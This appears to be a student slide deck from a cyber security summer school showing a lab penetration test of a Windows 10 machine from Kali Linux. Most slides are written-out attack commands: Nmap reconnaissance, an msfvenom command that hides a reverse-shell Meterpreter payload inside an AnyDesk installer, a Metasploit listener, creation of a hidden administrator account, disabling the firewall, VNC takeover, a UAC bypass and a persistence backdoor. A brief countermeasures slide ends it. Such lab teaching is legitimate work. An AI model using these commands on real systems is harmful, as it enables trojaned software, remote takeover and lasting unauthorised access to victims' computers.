Slide 1


Penetration Testing on Windows Operating System
Presented by, Danish Dubey
|| Cyber Security Summer School ||

Slide 2
Project Overview and Objectives
This project demonstrates a comprehensive penetration test against a Windows operating system, simulating real-world attack scenarios. Our primary goals included:
Objectives
Key Tools Used
Assess vulnerabilities in Windows OS
Kali Linux & Windows 10
Nmap, Metasploit, Msfvenom
Provide countermeasures to prevent such attacks
Perform penetration testing and post-exploitation

Slide 3

Initial Reconnaissance: Footprinting & Scanning
The first step involved identifying active hosts and open ports on the target network. We used Netdiscover for host discovery and Nmap for detailed port scanning and service enumeration.
Commands Executed:
ip a
IP a: reveals the attacker's IP

Slide 4

Initial Reconnaissance: Footprinting & Scanning
The first step involved identifying active hosts and open ports on the target network. We used Netdiscover for host discovery and Nmap for detailed port scanning and service enumeration.
Commands Executed:
netdiscover -r 192.168.1.0/24
Netdiscover: identifies live hosts

Slide 5

Initial Reconnaissance: Footprinting & Scanning
The first step involved identifying active hosts and open ports on the target network. We used Netdiscover for host discovery and Nmap for detailed port scanning and service enumeration.
Commands Executed:
nmap -A -T4 192.168.1.100
Nmap: is a tool used to scan networks and discover hosts, services and vulnerabilities

Slide 6



Target Identification and Deep Scan
To confirm our target and understand its full attack surface, we performed an ARP scan and a thorough full-port scan.
Target Confirmation:
Full Port Scan:
nmap -sn 192.168.1.0/24
nmap -p 1-65535 -T4 -A -v 192.168.1.100
arp -a
This exhaustive Nmap scan checks all 65535 TCP ports, revealing every potential entry point, along with aggressive service and OS detection.
nmap -sn performs a ping scan to identify online hosts, and arp -a displays the ARP cache, mapping IP to MAC addresses.

Slide 7



Exploitation: Crafting a Backdoor
We utilized Msfvenom, a powerful payload generator, to create malicious executables for initial access.
Standalone Backdoor
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.101 lport=6666 -x /home/kali/Downloads/AnyDesk.exe -k -e x86/shikata_ga_nai -i 10 -f exe -o /var/www/html/Anydesk.exe
Generates a standalone executable, creating a reverse TCP Meterpreter shell upon execution on the victim.
In Windows
IP of kali linux/Anydesk.exe

Slide 8

Gaining Access: Setting up the Listener
With the backdoor prepared, we configured a handler in Metasploit to catch the incoming reverse shell
connection from the victim.
Metasploit Listener Setup:
msfconsole
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set lhost 192.168.1.101
set lport 6666
exploit
The exploit/multi/handler module is a generic payload handler that listens for incoming connections. Once the victim executes the backdoor, a Meterpreter session is established.

Slide 9

Post-Exploitation: Information Gathering & Persistence
Once Meterpreter access was established, we gathered system information, dumped password hashes, and created a new administrative user for persistence.
System Details
getuid
sysinfo
These commands provide crucial details about the compromised system, including OS, architecture, and current user privileges.

Slide 10
Post-Exploitation: Information Gathering & Persistence
Once Meterpreter access was established, we gathered system information, dumped password hashes, and created a new administrative user for persistence.
User Creation
net user hacker123 Password123 /add
net localgroup administrators hacker123 /add
Net user and net localgroup add a new administrator account for future access.

Slide 11

Advanced Post-Exploitation: Firewall Bypass & Remote Control
To gain full control, we disabled the Windows firewall and initiated a VNC session for graphical remote access.
Disabling Firewall:
Enabling VNC Remote Access:
netsh advfirewall set allprofiles state off
run vnc
This command completely disables the Windows Defender Firewall, allowing unrestricted inbound and outbound connections.
The run vnc Meterpreter script deploys and starts a VNC server on the target, enabling a graphical remote desktop session via VNC Viewer.

Slide 12
Local privilege escalation
use exploit/windows/local/bypassuac_fodhelper
We use this command to bypass UAC (User Account Control) to take remote access.
use exploit/windows/local/persistence
We use this command to create backdoor in victim system, when the victim reboot
the system, the attacker will get the remote access automatically

Slide 13





Conclusion & Countermeasures
This project demonstrated the full life-cycle of a penetration test, from reconnaissance to post-exploitation.
It highlights the critical need for robust security practices.
Key Takeaways:
Successful demonstration of full penetration lifecycle.
Gained access, escalated privileges, and exfiltrated data.
Emphasized the importance of multi-layered defense.
Essential Defense Tools & Practices:
Endpoint Protection
Strong Authentication
System Patching
Windows Defender, Malwarebytes,
EDR solutions.
Complex passwords, MFA, regular
password rotations.
Regular OS and software updates
to fix vulnerabilities.
Firewall Monitoring
Network Monitoring
Configured firewalls
with strict inbound/outbound
rules.
Wireshark, GlassWire, NetLimiter for traffic analysis.

Slide 14
Thank You!

